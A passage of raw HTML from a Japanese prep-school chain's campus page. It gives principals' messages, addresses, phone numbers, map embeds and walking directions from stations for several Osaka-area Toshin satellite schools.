Instagram→<a href="https://www.instagram.com/toshin_toyotsu/" target="_blank" rel="noopener">https://www.instagram.com/toshin_toyotsu/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e8%b1%8a%e6%b4%a5%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e8%b1%8a%e6%b4%a5%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒564-0041 大阪府吹田市泉町5-14-23 SEIKOビル2F</p>
                                        <p><a href="tel:0120-945-187">TEL : 0120-945-187</a></p>
                                        <p>阪急千里線「豊津駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 豊津駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.51092232857434!3d34.7639305262969913551092232857434!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu_route1.jpg" alt="豊津駅の改札口を出て、左側の出口を出ます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>豊津駅の改札口を出て、左側の出口を出ます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu_route2.jpg" alt="地上に上がり、左手へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>地上に上がり、左手へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu_route3.jpg" alt="その先の正面に、校舎が見えてきます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>その先の正面に、校舎が見えてきます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu_route4.jpg" alt="入口から入り、2階へお上がりください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>入口から入り、2階へお上がりください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school4">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">守口駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　武田　竜一</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi02.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/03/takeda.jpg" alt="校舎長　武田　竜一">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/to_moriguchi_shin/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>校舎長の武田です。<br />
東進衛星予備校 守口駅前校の目指すところは、ずばり<strong>“Another Home” （もう一つの家）</strong>です！<br />
大学受験を目指す高校生にとって長時間にわたる受験勉強に日々取り組む場となる予備校。場合によっては自宅にいるより長い時間を過ごすことも。<br />
そんなハードな受験勉強に取り組む高校生たちを温かく迎え、見守り、応援し、一緒に悩み、考え、伴走し、そして、ときには他愛もない会話で盛り上がる。<br />
まるでそこは<strong>“Another Home”</strong>。<br />
生徒たちがお互いに切磋琢磨し、刺激を受け合いながら、仲間とともに、ライバルとともに、そしてスタッフとともに、大学受験という名の「いばらの道」に果敢に立ち向かい、前向きにチャレンジできる、そして心が折れそうなときにはそっと手を差し伸べてくれる、そんな予備校を目指したい。<br />
そんな我々スタッフの温かい想いを込めた合言葉こそ、<strong>“Another Home”</strong>なのです。<br />
東進衛星予備校 守口駅前校の<strong>“Another Home”</strong>をぜひ体験してください！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/to_moriguchi_shin/" target="_blank" rel="noopener">https://www.instagram.com/to_moriguchi_shin/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%ae%88%e5%8f%a3%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%ae%88%e5%8f%a3%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒570-0083 大阪府守口市京阪本通2-15-13 QoooQ守口ビル2F</p>
                                        <p><a href="tel:0120-600-935">TEL : 0120-600-935</a></p>
                                        <p>Osaka Metro谷町線「守口駅」からすぐ／京阪本線「守口市駅」から徒歩5分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 守口駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.56336788507525!3d34.7380042279758!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route01.jpg" alt="京阪電車守口市駅からお越しの方は、「東出口」を出て、「②③出口」への階段を下りてください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>京阪電車守口市駅からお越しの方は、「東出口」を出て、「②③出口」への階段を下りてください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route02.jpg" alt="「③出口」の方へ出ます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>「③出口」の方へ出ます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route03.jpg" alt="出たところを左へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>出たところを左へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route04.jpg" alt="信号（松屋が目印）を右へ渡り、道なりに直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>信号（松屋が目印）を右へ渡り、道なりに直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route05.jpg" alt="広い道路（国道1号）の信号（新守口市役所東交差点、和食さとが目印）を渡って、右へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>広い道路（国道1号）の信号（新守口市役所東交差点、和食さとが目印）を渡って、右へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route06.jpg" alt="次の信号（守口警察署西交差点）の角に、校舎が見えます。この信号を左へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>次の信号（守口警察署西交差点）の角に、校舎が見えます。この信号を左へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route07.jpg" alt="地下鉄守口駅からお越しの方は、改札口を出て、左へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>地下鉄守口駅からお越しの方は、改札口を出て、左へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route08.jpg" alt="③号出口を出ます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>③号出口を出ます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route09.jpg" alt="階段を上がると、正面に校舎が見えます。信号を渡って直進してください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>9</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を上がると、正面に校舎が見えます。信号を渡って直進してください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route10.jpg" alt="2階受付への階段をお上がりください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>10</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>2階受付への階段をお上がりください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school5">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">四條畷校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　増田　翔</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/08_shijonawate_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/16_masuda-300x300-1.jpg" alt="校舎長　増田　翔">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_nawate/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>校舎長の増田翔です。<br />
東進衛星予備校四條畷校は、今年で開校12年目に入りました。東大・京大・阪大・神大、関関同立など難関・有名大学の現役合格者を多数輩出してきました。<br />
この、地域でNo.1の圧倒的な現役合格実績を残せる理由は、AIをはじめ最新技術を採り入れた完全個別対応の学習システムで「時間」を有効活用できることと、当校卒業生スタッフによる、一人ひとりに寄り添った「熱誠指導」で、生徒の頑張りを最大限結果に結びつけることができているからです。<br />
今日も、最寄りの四條畷高校・四條畷学園高校や、大手前高校・寝屋川高校・大阪桐蔭高校などに通う地元の高校生達が志望校を目指し勉強に取り組んでいます。「現役で志望校に合格したい！」と思っている皆さん、ぜひ当校で一緒に頑張りましょう！</p>
<p><span style="color: #008080;">◆</span>校舎SNS<br />
Twitter→<a href="https://twitter.com/toshin_nawate/" target="_blank" rel="noopener">https://twitter.com/toshin_nawate/</a><br />
Instagram→<a href="https://www.instagram.com/toshin_nawate/" target="_blank" rel="noopener">https://www.instagram.com/toshin_nawate/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%9b%9b%e6%a2%9d%e7%95%b7%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%9b%9b%e6%a2%9d%e7%95%b7%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒575-0023 大阪府四條畷市楠公1-13-16 サンリッチビル2F</p>
                                        <p><a href="tel:0120-771-722">TEL : 0120-771-722</a></p>
                                        <p>JR学研都市線「四条畷駅」から徒歩3分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 四條畷校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.638405!3d34.732691!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate01.jpg" alt="四条畷駅の改札を出て左に曲がり、西出口の方向へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>四条畷駅の改札を出て左に曲がり、西出口の方向へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate02.jpg" alt="西出口の右の階段を下ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>西出口の右の階段を下ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate03.jpg" alt="階段を下りて直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を下りて直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate04.jpg" alt="ファミリーマートの右側をそのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ファミリーマートの右側をそのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate05.jpg" alt="突き当たりの踏み切りの前を左折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>突き当たりの踏み切りの前を左折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate06.jpg" alt="そのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate07.jpg" alt="関西みらい銀行の前を右折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>関西みらい銀行の前を右折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate08.jpg" alt="第一ゼミナールの奥にあるサンリッチビルに入り、階段を上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>第一ゼミナールの奥にあるサンリッチビルに入り、階段を上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate09.jpg" alt="2階にあがるとすぐに校舎の入り口があります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>9</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>2階にあがるとすぐに校舎の入り口があります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school6">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">藤井寺駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　市吉　康博</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/14_fujiidera_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/18_ichiyoshi-1.jpg" alt="校舎長　市吉　康博">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_fujiidera/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>こんにちは！校舎⻑の市吉です。<br />
藤井寺駅前校は、富田林高校、生野高校など地域の高校生が、夢・志の実現と志望校合格に向けて頑張っている校舎です。<br />
校舎スタッフによる「やる気を引き出すコーチング」と「生徒一丸となって努力する校風」が自慢です。定期テスト対策や音読会など成績アップにつながる学習環境も充実しています。<br />
今すぐ東進でスタートしたい君へは「1日体験」、今の学力と志望校との差を診断し合格のヒントを発見したい君へは「学力診断テスト」、いずれも無料実施随時受付中！<br />
「学力の差は、時間の差」やる気になったその日から東進でスタートをきり現役合格を勝ち取ってください。みなさんを全力でサポートします。ご来校をお待ちしています！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_fujiidera/" target="_blank" rel="noopener">https://www.instagram.com/toshin_fujiidera/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e8%97%a4%e4%ba%95%e5%af%ba%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e8%97%a4%e4%ba%95%e5%af%ba%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒583-0027 大阪府藤井寺市岡2-7-58 アベニュー藤井寺2F</p>
                                        <p><a href="tel:0120-816-104">TEL : 0120-816-104</a></p>
                                        <p>近鉄南大阪線「藤井寺駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 藤井寺駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.594650!3d34.572091!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/fujiidera01.jpg" alt="近鉄南大阪線藤井寺駅改札を出て、北口に向かいます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>近鉄南大阪線藤井寺駅改札を出て、北口に向かいます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/fujiidera02.jpg" alt="北出口の標識に向かって、左側の階段をお降りください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>北出口の標識に向かって、左側の階段をお降りください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/fujiidera03-2.jpeg" alt="階段を降りて右に出ると、東進藤井寺校の看板が見えます。そこを右へ進んでください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を降りて右に出ると、東進藤井寺校の看板が見えます。そこを右へ進んでください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/fujiidera05.jpg" alt="右折すると直ぐ目の前に校舎が見えてきます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
